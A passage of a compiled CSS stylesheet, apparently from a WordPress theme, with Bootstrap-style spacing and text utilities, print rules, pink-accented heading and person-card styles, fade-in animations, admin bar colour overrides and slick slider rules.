  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }

  .m-lg-3 {
    margin: 1rem !important;
  }

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }

  .m-lg-4 {
    margin: 1.5rem !important;
  }

  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }

  .m-lg-5 {
    margin: 3rem !important;
  }

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }

  .p-lg-0 {
    padding: 0 !important;
  }

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }

  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }

  .p-lg-3 {
    padding: 1rem !important;
  }

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }

  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }

  .p-lg-4 {
    padding: 1.5rem !important;
  }

  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }

  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }

  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }

  .p-lg-5 {
    padding: 3rem !important;
  }

  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }

  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }

  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }

  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }

  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }

  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }

  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }

  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }

  .m-xl-1 {
    margin: 0.25rem !important;
  }

  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }

  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }

  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }

  .m-xl-2 {
    margin: 0.5rem !important;
  }

  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }

  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }

  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }

  .m-xl-3 {
    margin: 1rem !important;
  }

  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }

  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }

  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }

  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }

  .m-xl-4 {
    margin: 1.5rem !important;
  }

  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }

  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }

  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }

  .m-xl-5 {
    margin: 3rem !important;
  }

  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }

  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }

  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }

  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }

  .p-xl-0 {
    padding: 0 !important;
  }

  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }

  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }

  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }

  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }

  .p-xl-1 {
    padding: 0.25rem !important;
  }

  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }

  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }

  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }

  .p-xl-2 {
    padding: 0.5rem !important;
  }

  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }

  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }

  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }

  .p-xl-3 {
    padding: 1rem !important;
  }

  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }

  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }

  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }

  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }

  .p-xl-4 {
    padding: 1.5rem !important;
  }

  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }

  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }

  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }

  .p-xl-5 {
    padding: 3rem !important;
  }

  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }

  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }

  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }

  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }

  .text-sm-right {
    text-align: right !important;
  }

  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 769px) {
  .text-md-left {
    text-align: left !important;
  }

  .text-md-right {
    text-align: right !important;
  }

  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }

  .text-lg-right {
    text-align: right !important;
  }

  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }

  .text-xl-right {
    text-align: right !important;
  }

  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #fe5c9d !important;
}

a.text-primary:hover,
a.text-primary:focus {
  color: #fe297f !important;
}

.text-secondary {
  color: #6c757d !important;
}

a.text-secondary:hover,
a.text-secondary:focus {
  color: #545b62 !important;
}

.text-success {
  color: #4c9600 !important;
}

a.text-success:hover,
a.text-success:focus {
  color: #326300 !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover,
a.text-info:focus {
  color: #117a8b !important;
}

.text-warning {
  color: #ffd800 !important;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #ccad00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover,
a.text-danger:focus {
  color: #bd2130 !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover,
a.text-light:focus {
  color: #dae0e5 !important;
}

.text-dark {
  color: #1d1d1d !important;
}

a.text-dark:hover,
a.text-dark:focus {
  color: #040404 !important;
}

.text-body {
  color: #212529 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }

  a:not(.btn) {
    text-decoration: underline;
  }

  abbr[title]::after {
    content: " (" attr(title) ")";
  }

  pre {
    white-space: pre-wrap !important;
  }

  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

@page {
    size: a3;
}

  body {
    min-width: 992px !important;
  }

  .container {
    min-width: 992px !important;
  }

  .navbar {
    display: none;
  }

  .badge {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }

  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
}

/**
 * Import npm dependencies
 *
 * Prefix your imports with `~` to grab from node_modules/
 * @see https://github.com/webpack-contrib/sass-loader#imports
 */

/** Import theme styles */

html {
  font-size: 10px;
  overflow-x: hidden;
}

@media (min-width: 2135px) {
  html {
    font-size: 11px;
  }
}

@media (min-width: 2320px) {
  html {
    font-size: 12px;
  }
}

@media (min-width: 2505px) {
  html {
    font-size: 13px;
  }
}

@media (min-width: 2690px) {
  html {
    font-size: 14px;
  }
}

@media (min-width: 2875px) {
  html {
    font-size: 15px;
  }
}

@media (min-width: 3060px) {
  html {
    font-size: 16px;
  }
}

@media (min-width: 3245px) {
  html {
    font-size: 17px;
  }
}

@media (min-width: 3430px) {
  html {
    font-size: 18px;
  }
}

@media (min-width: 3615px) {
  html {
    font-size: 19px;
  }
}

@media (min-width: 3800px) {
  html {
    font-size: 20px;
  }
}

@media (min-width: 3985px) {
  html {
    font-size: 21px;
  }
}

@media (min-width: 4170px) {
  html {
    font-size: 22px;
  }
}

@media (min-width: 4355px) {
  html {
    font-size: 23px;
  }
}

@media (min-width: 4540px) {
  html {
    font-size: 24px;
  }
}

@media (min-width: 4725px) {
  html {
    font-size: 25px;
  }
}

@media (min-width: 4910px) {
  html {
    font-size: 26px;
  }
}

@media (min-width: 5095px) {
  html {
    font-size: 27px;
  }
}

@media (min-width: 5280px) {
  html {
    font-size: 28px;
  }
}

@media (min-width: 5465px) {
  html {
    font-size: 29px;
  }
}

@media (min-width: 5650px) {
  html {
    font-size: 30px;
  }
}

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -webkit-overflow-scrolling: touch;
  color: #000;
  font-size: 1.6rem;
  font-family: "Montserrat", sans-serif;
  overflow-x: hidden;
  background: #c9daff;
  margin: 0;
  position: relative;
}

.main {
  overflow: hidden;
  position: relative;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}

p {
  margin: 0;
}

strong {
  font-weight: 600;
}

ul,
ol {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

a {
  color: #fe5c9d;
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

a:focus {
  outline: none;
}

input,
textarea,
select,
button {
  font: inherit;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 0.1rem;
  margin: -0.1rem;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0.1rem;
  white-space: nowrap;
  /* 1 */
}

.svg-container {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  vertical-align: middle;
  max-height: 100%;
  max-width: 100%;
}

.svg-container svg {
  width: inherit;
  height: inherit;
  display: inline-block;
  color: inherit !important;
}

.svg-container svg [style*='stroke:#']:not(.noColor),
.svg-container svg [style*='stroke: #']:not(.noColor),
.svg-container svg [stroke*='#']:not(.noColor) {
  stroke: currentColor !important;
  -webkit-transition: stroke 0.5s ease;
  -o-transition: stroke 0.5s ease;
  transition: stroke 0.5s ease;
}

.svg-container svg [style*='fill:#']:not(.noColor),
.svg-container svg [style*='fill: #']:not(.noColor),
.svg-container svg [fill*='#']:not(.noColor) {
  fill: currentColor !important;
  -webkit-transition: fill 0.5s ease;
  -o-transition: fill 0.5s ease;
  transition: fill 0.5s ease;
}

.svg-container svg [fill*='none'] {
  fill: transparent;
}

.svg-container svg [stroke*='none'] {
  stroke: transparent;
}

.svg-container + .meta {
  vertical-align: middle;
  display: inline-block;
}

.section-title {
  color: #000;
  font-size: 3.6rem;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}

@media (max-width: 1199.98px) {
  .section-title {
    font-size: 3.4rem;
  }
}

@media (max-width: 768.98px) {
  .section-title {
    font-size: 3rem;
  }
}

@media (max-width: 575.98px) {
  .section-title {
    font-size: 2.8rem;
  }
}

.section-title:not(.featured-heading)::before {
  content: "";
  width: 0.6rem;
  height: 5rem;
  border-radius: 1rem;
  background: #fe5c9d;
  margin-top: -0.5rem;
  margin-right: 1.4rem;
  vertical-align: middle;
  display: inline-block;
}

@media (max-width: 575.98px) {
  .section-title:not(.featured-heading)::before {
    height: 4rem;
    margin-right: 1rem;
  }
}

.section-title.featured-heading {
  padding-left: 2rem;
}

.section-title.featured-heading::before {
  content: "";
  top: -0.4rem;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 0.3rem;
  background: #fe5c9d;
  position: absolute;
}

.section-title.featured-heading span {
  position: relative;
}

.page-title {
  color: #000;
  font-size: 3.6rem;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}

@media (max-width: 768.98px) {
  .page-title {
    font-size: 3rem;
  }
}

@media (max-width: 575.98px) {
  .page-title {
    font-size: 2.8rem;
  }
}

.page-title.featured-heading {
  padding-left: 2rem;
}

.page-title.featured-heading::before {
  content: "";
  top: -0.4rem;
  left: 0;
  width: 5rem;
  height: 5rem;
  border-radius: 0.3rem;
  background: #fe5c9d;
  position: absolute;
}

.page-title.featured-heading span {
  position: relative;
}

.pink-text {
  color: #fe5c9d;
}

.bold-text {
  font-weight: 700;
}

.person-block {
  border-width: 0.1rem;
  border-style: solid;
  border-color: #9976f3 #8d7afd #de65b8 #fd5d9e;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0 1rem;
  position: relative;
}

.person-block:hover,
.person-block:focus {
  background: #9eb1e2;
}

.person-block:hover.person-custom .meta__fullname,
.person-block:focus.person-custom .meta__fullname {
  color: #fff;
}

.person-block:not(.person-custom) {
  min-height: 15rem;
}

.person-block:not(.person-custom) .image {
  width: 9rem;
  height: 9rem;
  border-radius: 50%;
  background-color: #f4f4f4;
  margin: -4.5rem auto 1.7rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .person-block:not(.person-custom) .image {
    width: 8rem;
    height: 8rem;
    margin: -4.5rem auto 1.4rem;
  }
}

.person-block.person-custom {
  min-height: 12.4rem;
  margin-bottom: 6rem;
  padding-right: 2rem;
  padding-left: 7rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 768.98px) {
  .person-block.person-custom {
    padding-right: 0;
    padding-left: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.person-block.person-custom .image {
  top: calc(50% - 4.25rem);
  left: -3rem;
  width: 8.5rem;
  height: 8.5rem;
  border-radius: 0.5rem;
  position: absolute;
}

@media (max-width: 768.98px) {
  .person-block.person-custom .image {
    top: -4.25rem;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
}

@media (max-width: 768.98px) {
  .person-block.person-custom .meta {
    margin-top: 2rem;
  }
}

.person-block.person-custom .meta__role {
  color: #808081;
  font-size: 1.4rem;
  font-weight: 300;
  font-style: italic;
  text-transform: uppercase;
}

.person-block.person-custom .meta__fullname {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575.98px) {
  .person-block.person-custom .meta__fullname {
    font-size: 1.5rem;
  }
}

.person-block::before,
.person-block::after {
  content: "";
  left: 0;
  width: 100%;
  height: 0.1rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#9976f3));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #9976f3 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #9976f3 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #9976f3 100%);
  position: absolute;
}

.person-block::before {
  top: -0.1rem;
}

.person-block::after {
  bottom: -0.1rem;
}

.person-block .image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: block;
  overflow: hidden;
}

.person-block .role {
  color: #808081;
  font-size: 1.4rem;
  font-weight: 300;
  text-transform: uppercase;
}

.person-block .fullname {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 700;
}

.person-block .show-more {
  z-index: 1;
  right: 0;
  left: 0;
  bottom: 0;
  max-width: 13rem;
  margin: 0 auto;
  -webkit-transform: translateY(50%);
       -o-transform: translateY(50%);
          transform: translateY(50%);
  position: absolute;
}

.person-block .show-more:hover,
.person-block .show-more:focus {
  background: #fff;
}

.animated {
  -webkit-animation-duration: 1s;
  -o-animation-duration: 1s;
     animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  -o-animation-fill-mode: both;
     animation-fill-mode: both;
}

.animated.animated-delay-0 {
  -webkit-animation-delay: 0s;
       -o-animation-delay: 0s;
          animation-delay: 0s;
}

.animated.animated-delay-1 {
  -webkit-animation-delay: 0.1s;
       -o-animation-delay: 0.1s;
          animation-delay: 0.1s;
}

.animated.animated-delay-2 {
  -webkit-animation-delay: 0.2s;
       -o-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.animated.animated-delay-3 {
  -webkit-animation-delay: 0.3s;
       -o-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.animated.animated-delay-4 {
  -webkit-animation-delay: 0.4s;
       -o-animation-delay: 0.4s;
          animation-delay: 0.4s;
}

.animated.animated-delay-5 {
  -webkit-animation-delay: 0.5s;
       -o-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.animated.animated-delay-6 {
  -webkit-animation-delay: 0.6s;
       -o-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.animated.animated-delay-7 {
  -webkit-animation-delay: 0.7s;
       -o-animation-delay: 0.7s;
          animation-delay: 0.7s;
}

.animated.animated-delay-8 {
  -webkit-animation-delay: 0.8s;
       -o-animation-delay: 0.8s;
          animation-delay: 0.8s;
}

.animated.animated-delay-9 {
  -webkit-animation-delay: 0.9s;
       -o-animation-delay: 0.9s;
          animation-delay: 0.9s;
}

.animated.animated-delay-10 {
  -webkit-animation-delay: 1s;
       -o-animation-delay: 1s;
          animation-delay: 1s;
}

.animated.animated-delay-11 {
  -webkit-animation-delay: 1.1s;
       -o-animation-delay: 1.1s;
          animation-delay: 1.1s;
}

.animated.animated-delay-12 {
  -webkit-animation-delay: 1.2s;
       -o-animation-delay: 1.2s;
          animation-delay: 1.2s;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@-o-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    -o-transform: none;
       transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    -o-transform: none;
       transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  -o-animation-name: fadeInUp;
     animation-name: fadeInUp;
}

#wpadminbar > #wp-toolbar a:focus span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar a:focus span.ab-icon::before {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar a:focus span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar a:focus span.ab-label {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar li:hover span.ab-icon::before,
#wpadminbar > #wp-toolbar li.hover span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar li:hover span.ab-icon::before,
#wpadminbar:not(.mobile) > #wp-toolbar li.hover span.ab-icon::before {
  color: #fe5c9d;
}

#wpadminbar > #wp-toolbar li:hover span.ab-label,
#wpadminbar > #wp-toolbar li.hover span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar li:hover span.ab-label,
#wpadminbar:not(.mobile) > #wp-toolbar li.hover span.ab-label {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:hover > .ab-item,
#wpadminbar .ab-top-menu > li.hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item,
#wpadminbar:not(.mobile) .ab-top-menu > li.hover > .ab-item {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:hover > .ab-item::before,
#wpadminbar .ab-top-menu > li.hover > .ab-item::before,
#wpadminbar:not(.mobile) .ab-top-menu > li:hover > .ab-item::before,
#wpadminbar:not(.mobile) .ab-top-menu > li.hover > .ab-item::before {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:focus,
#wpadminbar:not(.mobile) .ab-top-menu > li:focus {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li:focus::before,
#wpadminbar:not(.mobile) .ab-top-menu > li:focus::before {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-wp-logo,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-wp-logo {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-themes,
#wpadminbar .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-widgets,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-themes,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-site-name .ab-sub-wrapper #wp-admin-bar-appearance #wp-admin-bar-widgets {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-customize,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-customize {
  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-comments,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-comments {
  display: none;
}

#wpadminbar .ab-top-menu > li .ab-item:focus,
#wpadminbar:not(.mobile) .ab-top-menu > li .ab-item:focus {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li .ab-item:focus::before,
#wpadminbar:not(.mobile) .ab-top-menu > li .ab-item:focus::before {
  color: #fe5c9d;
}

#wpadminbar .quicklinks .menupop ul li a:hover,
#wpadminbar .quicklinks .menupop ul li a:focus,
#wpadminbar .quicklinks .menupop.hover ul li a:hover,
#wpadminbar .quicklinks .menupop.hover ul li a:focus {
  color: #fe5c9d;
}

#wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus {
  color: #fe5c9d;
}

#wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus::before {
  color: #fe5c9d;
}

.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track::before,
.slick-track::after {
  content: "";
  display: table;
}

.slick-track::after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  height: 100%;
  min-height: 0.1rem;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: inline-block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 0.1rem solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 2rem;
  height: 2rem;
  padding: 0;
  -webkit-transform: translate(0, -50%);
       -o-transform: translate(0, -50%);
          transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
